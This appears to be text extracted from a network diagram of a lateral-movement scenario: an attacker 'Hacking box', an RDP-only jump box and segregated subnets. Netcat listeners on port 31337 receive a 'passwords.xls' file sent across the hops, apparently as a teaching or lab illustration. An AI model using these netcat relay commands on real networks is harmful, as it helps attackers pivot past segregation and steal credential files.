 Segregated 1
10.13.37.2
netcat 192.168.0.10:31337
> passwords.xls
Listen mode
0.0.0.0:31337
Listen mode
0.0.0.0:31337
netcat 10.137.37.1 31337
< passwords.xls
RDP ONLY
tcp/udp/3389
Hacking box
192.168.0.200
RDP client
192.168.0.10
Jump box
192.168.0.100
10.13.37.1
Segregated 2
10.13.37.x
Segregated 3
10.13.37.x